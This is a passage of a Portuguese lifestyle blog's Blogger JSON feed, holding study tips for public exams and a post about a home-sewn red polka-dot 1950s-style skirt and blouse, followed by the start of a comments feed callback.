href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq9iLnZxhfPfV1OOYu6U2uEnabQcoQhSB7s9rsBddX9uWhUdY5hQTdUstWmqPOGieFhFCfbGs1sxHfa72ph0Kz_y6af3m7CNFLpJ5v1o0SzuJPoqNZ4601zwemztexzB43npSxjyLIh9Uz\/s1600\/Dicas+Estudar+para+Concursos+e+Provas+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"5 Dicas Valiosas para Estudar para Concursos\" border=\"0\" data-original-height=\"377\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq9iLnZxhfPfV1OOYu6U2uEnabQcoQhSB7s9rsBddX9uWhUdY5hQTdUstWmqPOGieFhFCfbGs1sxHfa72ph0Kz_y6af3m7CNFLpJ5v1o0SzuJPoqNZ4601zwemztexzB43npSxjyLIh9Uz\/s1600\/Dicas+Estudar+para+Concursos+e+Provas+%25282%2529.jpg\" title=\"Estudar para Passar em Concurso\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003EEvite distrações:\u003C\/span\u003E\u003C\/h3\u003E\nCada pessoa tem um nível e um gatilho de distração. Descubra o seu e evite.\u003Cbr \/\u003E\nSe sua distração é internet procure estudar com o wi-fi desligado, se for apenas as redes sociais, se desconecte ou desligue o celular. Se for barulho procure um local onde fique em silêncio. Se for fome procure ter sempre um lanche por perto.\u003Cbr \/\u003E\nDescubra o que lhe distrai e evite essa distração.\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003ENão deixe para estudar em cima da hora:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nVá estudando aos poucos, diariamente se possível,\u0026nbsp; mesmo que minutos, estudar em cima da hora vai misturar os assuntos na sua cabeça, melhor estudar um pouco de tudo, do que muito de duas ou três coisas na semana da prova.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003EDicas extras, para a hora da prova:\u003C\/span\u003E\u003C\/h3\u003E\nNa véspera da prova cuide do seu corpo e mente e siga essas dicas:\u003Cbr \/\u003E\n✔Evite alimentos pesados que possam causar indigestão.\u003Cbr \/\u003E\n✔Procure dormir bem.\u003Cbr \/\u003E\n✔Use roupas confortáveis e sérias\u003Cbr \/\u003E\n✔Separe o que precisará levar (documentos, caneta, lanche)\u003Cbr \/\u003E\n✔Saia de casa cedo, chegue com antecedência ao local, assim poderá escolher um local onde se sinta confortável.\u003Cbr \/\u003E\n✔Leve água e um lanche leve e prático para consumir durante a prova. Evite salgadinhos barulhentos ou coisas que tire atenção de outros ou não seja permitido pelos organizadores.\u003Cbr \/\u003E\n✔Atenção redobrada na hora de passar as respostas para a folha-resposta, responder certo no rascunho e marcar errado não vai valer de nada, nem tampouco marcar duas alternativas, pois anula a questão.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5SkyBE_ucdPiPaSzmYWydqMN_A8eHq9QI7OIxx_4_RW7a2MsnRFJfP1SS_U8fHx6sB_hbGZfYHK65ti_yiO1RvthnvPmIWfUczB2TiufIH6hJ-kBopnTwEfaolgl16V4ufyb0OaS7bXp7\/s1600\/Dicas+Estudar+para+Concursos+e+Provas+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"5 Dicas Valiosas para Estudar para Concursos\" border=\"0\" data-original-height=\"371\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5SkyBE_ucdPiPaSzmYWydqMN_A8eHq9QI7OIxx_4_RW7a2MsnRFJfP1SS_U8fHx6sB_hbGZfYHK65ti_yiO1RvthnvPmIWfUczB2TiufIH6hJ-kBopnTwEfaolgl16V4ufyb0OaS7bXp7\/s1600\/Dicas+Estudar+para+Concursos+e+Provas+%25283%2529.jpg\" title=\"Estudar para Concursos Público\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\nE aí, gostaram? Qual dica você mais gostou? Qual dica você costuma seguir? Pretende prestar algum concurso? Não, então que tal compartilhar com um amigo(a), que vai prestar vestibular ou concurso?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\nAproveite também para acompanhar nossas redes sociais:\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/arrojadamix\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003C\/span\u003E\/\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/arrojadamix\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\/\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Ca href=\"https:\/\/plus.google.com\/u\/0\/b\/105526386173835612075\/+ArrojadamixBlogspotarrojadamix\/posts\/p\/pub\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EGoogle+\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/arrojadamix\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6947648813041085608\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2018\/03\/dicas-para-estudar-para-concursos.html#comment-form","title":"21 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6947648813041085608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6947648813041085608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2018\/03\/dicas-para-estudar-para-concursos.html","title":"5 Dicas Valiosas para Estudar para Concursos"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmB8m7cG7GY1ko2ir1jJgd6dDlmlz4Nis5-YpMOYcebQRxHqr5wmSs2BzXZsBYk35OIOKtqgU8Iz7O0CCJjJIE8P35gntQ5r078xGruwQbBt2hZXxk0yrlI9M8MUjHX0EMkxYH9lXkW6S\/s72-c\/Dicas+Estudar+para+Concursos+e+Provas+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5903852338534122739"},"published":{"$t":"2016-09-23T10:00:00.003-03:00"},"updated":{"$t":"2024-11-22T10:32:43.609-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eu Fui"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roupas"}],"title":{"type":"text","$t":"Look da Vez - Vestido de Poá Vermelho? Estilo Anos 50"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFRD5QF-oqpcd1RwuqK0Y8ZjUY7Xwz7DhF5fljeuqJTTJMEWRIomKJDJX1D4jt5p8EwVCdfOjRw-QuVTfzaq2sKznazgnnCBdI7FoCJJ7ocmPAp4iaNjhwVb-jOfW8WZCq0NMxtrKW-BI\/s1600\/Vestido+de+Po%25C3%25A1+Vermelho+%25281%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vestido de poá vermelho rodado estilo anos 50 60\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFRD5QF-oqpcd1RwuqK0Y8ZjUY7Xwz7DhF5fljeuqJTTJMEWRIomKJDJX1D4jt5p8EwVCdfOjRw-QuVTfzaq2sKznazgnnCBdI7FoCJJ7ocmPAp4iaNjhwVb-jOfW8WZCq0NMxtrKW-BI\/s1600\/Vestido+de+Po%25C3%25A1+Vermelho+%25281%2529.JPG\" title=\"Look da Vez - Vestido de Poá Vermelho\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOlá pessoal, vim trazer para vocês o último look do Congresso Regional\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003ELook da Vez - Vestido de Poá Vermelho?\u003C\/h3\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\nEsse look foi todo de Poá. Gosto muito de Poá e o poá está muito em alta, mas não tinha nada nessa estampa.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbbv0cFjLOMf5xpj1k32VtR16ewbQFDA98OrsMg2L6HsqtweDJp4Lk1XQUNaP6kKFRNV9gJBEZti7OfIlOmLI18aqP48lLo632vnruFDxl2COhyphenhyphen4MHJNIKOuaytPZqNj63J7pRnDLKTh8\/s1600\/Saia+e+Blusa+de+po%25C3%25A1+vermelho+%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vestido rodado de poá estilo anos 50\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbbv0cFjLOMf5xpj1k32VtR16ewbQFDA98OrsMg2L6HsqtweDJp4Lk1XQUNaP6kKFRNV9gJBEZti7OfIlOmLI18aqP48lLo632vnruFDxl2COhyphenhyphen4MHJNIKOuaytPZqNj63J7pRnDLKTh8\/s1600\/Saia+e+Blusa+de+po%25C3%25A1+vermelho+%25283%2529.jpg\" title=\"Look da Vez - Vestido de Poá Vermelho\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EMinha\u0026nbsp;Historinha\u0026nbsp;do Tecido:\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEsse tecido comprei ano passado, cerca de um ano e um pouquinho, ele estava guardado, eu comprei ele em uma feira cultural daqui da região. Eu estava a passeio na cidade quando vi, gostei muito do tecido, mas, na verdade, quem escolheu essa cor foi meu esposo e eu resolvi comprar. Para o congresso resolvi costurar ele, que estava esquecidinho no fundo da minha caixa de tecidos.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8e8i0XhLgHyohSPvDsBvuUAji41cgu6xhVpttlgy1meysvNF67S89yhjQdFSnRv42lUDyEBYxU4O4hhVp8sF0d9Omr_fwsCUpfyLXTFN6dlOmRXA6B96LNmV63EB6jwrLrBJpBgQpEs8\/s1600\/Saia+e+Blusa+de+po%25C3%25A1+vermelho+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vestido Rodado de poá anos 50\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8e8i0XhLgHyohSPvDsBvuUAji41cgu6xhVpttlgy1meysvNF67S89yhjQdFSnRv42lUDyEBYxU4O4hhVp8sF0d9Omr_fwsCUpfyLXTFN6dlOmRXA6B96LNmV63EB6jwrLrBJpBgQpEs8\/s1600\/Saia+e+Blusa+de+po%25C3%25A1+vermelho+%25282%2529.jpg\" title=\"Look da Vez - Vestido de Poá Vermelho\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003ENessa foto vi que faltou um toque, talvez um cintinho, o que vocês acham?\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EEscolha do Modelo:\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv style=\"text-align: center;\"\u003EEu não tinha em mente do que fazer com tecido, por isso comprei cerca de 2\u0026nbsp;m não lembro bem quanto foi exatamente de tecido e nem o valor.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\nE a indecisão veio na hora de costurar, visto que o poá remete muito os anos 50, 60, eu resolvi me inspirar nesse estilo.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\nPeguei o molde da parte de baixo de um vestido com prega, parecido com que eu já postei aqui, a qual é um\u0026nbsp;floral preto e branco,\u0026nbsp;para montar a parte da saia. Esse é daqueles looks que mudando os acessórios, pode ficar mais social, mais casual, mais esportivo. Por exemplo, essa saia com uma blusa lisa, tênis e uma \u003Ca href=\"https:\/\/elitecouro.com.br\/c-jaquetas-couro-feminina\" target=\"_blank\"\u003Ejaqueta de couro feminina\u003C\/a\u003E, ficaria bem casual e estiloso.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaG8Lb7tg7y6FHTMCQ1Gxn7njDxrfvs5c3XoMkTXZKdHEO00fs_R6dYAQ7xDcBIRf5sjNkKNRYO0S1Z9CrStHpoD4x8GGzhzhbeww8rdT_atspZyudxdkwovcQXUZEqetpHX6ehnUT1iY\/s1600\/Vestido+de+Po%25C3%25A1+Vermelho+%25283%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Saia e Blusa de poá vermelho\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaG8Lb7tg7y6FHTMCQ1Gxn7njDxrfvs5c3XoMkTXZKdHEO00fs_R6dYAQ7xDcBIRf5sjNkKNRYO0S1Z9CrStHpoD4x8GGzhzhbeww8rdT_atspZyudxdkwovcQXUZEqetpHX6ehnUT1iY\/s1600\/Vestido+de+Po%25C3%25A1+Vermelho+%25283%2529.JPG\" title=\"Look da Vez - Vestido de Poá Vermelho\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ESapatos:\u003C\/b\u003E minha intenção era o sapato que customizei, mas eu já tinha usado nos dois primeiros dias, então acabei usando uma sandália.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglCBU6sQGRWXtaYoX2E0ozhdlJ3CB1cRP_eyHBNXCefsJw61QLsSS6TlB659m6uN6NddHGkZ1ozfqVtHFBu_unwLJbqSZQ4BarosKomhOecVTGePfgJEv-PY94t-EPs5EPCEkeKR2mXNI\/s1600\/Vestido+de+Po%25C3%25A1+Vermelho+%25284%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Saia e Blusa de poá vermelho moda modesta\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglCBU6sQGRWXtaYoX2E0ozhdlJ3CB1cRP_eyHBNXCefsJw61QLsSS6TlB659m6uN6NddHGkZ1ozfqVtHFBu_unwLJbqSZQ4BarosKomhOecVTGePfgJEv-PY94t-EPs5EPCEkeKR2mXNI\/s1600\/Vestido+de+Po%25C3%25A1+Vermelho+%25284%2529.JPG\" title=\"Look da Vez - Vestido de Poá Vermelho\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nEntão, seguindo essa tendência que remetesse aos anos 50, eu visei fazer uma gola meio boneca e eu procurei até que consegui achar um molde da gola boneca e tentei concretizar, a princípio não saiu como eu queria, mas acabou saindo similar. E o resultado foi esse:\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCwuKmnAfi6Q7B7oDk0buYGsJgt_fWre7YXT-FMjG-PveZ2af17exjsynkmvtciFX6UvdLlNpt2pLM_uUzqI70J4kJc2ZoVRD6j57zwiY4RqjbL1nTqAcWt2UtLrhkrRV4Mo6zJ3yZugw\/s1600\/Vestido+de+Po%25C3%25A1+Vermelho+%25282%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Look da Vez - Vestido de Poá Vermelho\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCwuKmnAfi6Q7B7oDk0buYGsJgt_fWre7YXT-FMjG-PveZ2af17exjsynkmvtciFX6UvdLlNpt2pLM_uUzqI70J4kJc2ZoVRD6j57zwiY4RqjbL1nTqAcWt2UtLrhkrRV4Mo6zJ3yZugw\/s1600\/Vestido+de+Po%25C3%25A1+Vermelho+%25282%2529.JPG\" title=\"Gola boneca de poá vermelho e lacinho\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_XMqYJpmkZbRmc45b1WXelw3tSq0zRoZ6i3ZiHXGlDdNKUeyiPCSgOv2FgKWzou6K2Wq11pELGWRMZRRmMmfGSfXTOSPrExVy5flqIyH0mN0UZFhly5vUp6L6FjqvV9IGsGX58mOV-HI\/s1600\/Vestido+de+Po%25C3%25A1+Vermelho+%25285%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Saia e Blusa de poá com gola boneca\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_XMqYJpmkZbRmc45b1WXelw3tSq0zRoZ6i3ZiHXGlDdNKUeyiPCSgOv2FgKWzou6K2Wq11pELGWRMZRRmMmfGSfXTOSPrExVy5flqIyH0mN0UZFhly5vUp6L6FjqvV9IGsGX58mOV-HI\/s1600\/Vestido+de+Po%25C3%25A1+Vermelho+%25285%2529.JPG\" title=\"Look da Vez - Vestido de Poá Vermelho\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ENos cabelos:\u003C\/b\u003E Usei o creme \u003Ca href=\"http:\/\/www.arrojadamix.com\/2016\/08\/ativador-de-cachos-teen-meus-cachos.html\" target=\"_blank\"\u003EAtivador de Cachos Teen da Linha Embelleze Meus Cachos da Novex\u003C\/a\u003E.\u003Cbr \/\u003ECompre produtos da Embelleze com cupom de desconto e frete grátis na \u003Ca href=\"https:\/\/s.shopee.com.br\/9UkSeFwdhO\" target=\"_blank\"\u003ELoja Oficial da Embelleze na Shopee\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003EA maquiagem e acessórios:\u003C\/b\u003E\u0026nbsp;Mais uma vez eu procurando uma maquiagem simples, como as bolinhas vermelhas já chamavam muita atenção, dei preferência a usar um brinquinho de brilho, simples.\u003Cbr \/\u003E\nMas, como falei lá em cima, achei depois nas fotos que ficou faltando um cinto ou faixa vermelha.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4BHINdVrGmu_rPvWBAQzb_1R5r1m1bhc0lztTH1neazDMGvOIzP7r_VVFcprz9VNj5OsWTV3GnW5gtUaIBCL-AjIVRxxTSdHtG0kK-PARfdonovfOVG_ZJrft4R9VAadDeYdHM6QKP8\/s1600\/Saia+e+Blusa+de+po%25C3%25A1+vermelho+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Saia com prega macho de poá vermelho\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4BHINdVrGmu_rPvWBAQzb_1R5r1m1bhc0lztTH1neazDMGvOIzP7r_VVFcprz9VNj5OsWTV3GnW5gtUaIBCL-AjIVRxxTSdHtG0kK-PARfdonovfOVG_ZJrft4R9VAadDeYdHM6QKP8\/s1600\/Saia+e+Blusa+de+po%25C3%25A1+vermelho+%25281%2529.jpg\" title=\"Look da Vez - Vestido de Poá Vermelho\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nJá no fim do dia, como de praxe, troquei a sandália por sapatilha.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\nMas, tem um detalhe, esse vestido tem um \u003Cb\u003Esegredinho\u003C\/b\u003E, viram que o tema desse post é uma pergunta: Vestido de Poá Vermelho? Pois é, porque ele\u003Cb\u003E não é um vestido, é uma saia e blusa\u003C\/b\u003E… Isso mesmo pessoal, voltando em algumas fotos e observando direitinho dá para ver.\u003Cbr \/\u003E\nEm breve monto outros looks para mostrar detalhes \u003Cb\u003Eda saia e da blusa\u003C\/b\u003E e contando porque resolvi fazer assim.\u003Cbr \/\u003E\nEntão, contem para gente o que achou e fiquem de olho no blog e nas redes sociais para não perder nada:\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/arrojadamix\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003C\/span\u003E\/\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/arrojadamix\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\/\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/instagram.com\/arrojadamix\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5903852338534122739\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2016\/09\/look-da-vez-vestido-de-poa-vermelho.html#comment-form","title":"17 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5903852338534122739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5903852338534122739"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2016\/09\/look-da-vez-vestido-de-poa-vermelho.html","title":"Look da Vez - Vestido de Poá Vermelho? Estilo Anos 50"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFRD5QF-oqpcd1RwuqK0Y8ZjUY7Xwz7DhF5fljeuqJTTJMEWRIomKJDJX1D4jt5p8EwVCdfOjRw-QuVTfzaq2sKznazgnnCBdI7FoCJJ7ocmPAp4iaNjhwVb-jOfW8WZCq0NMxtrKW-BI\/s72-c\/Vestido+de+Po%25C3%25A1+Vermelho+%25281%2529.JPG","height":"72","width":"72"},"thr$total":{"$t":"17"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arrojadamix.com/feeds/comments/default?alt=json-in-script&callback=showpostcount
body_size: 6578
content:
// API callback
showpostcount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.comments"},"updated":{"$t":"2025-10-01T07:31:56.891-03:00"},"title":{"type":"text","$t":"ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/comments\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.arrojadamix.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/comments\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Alécia 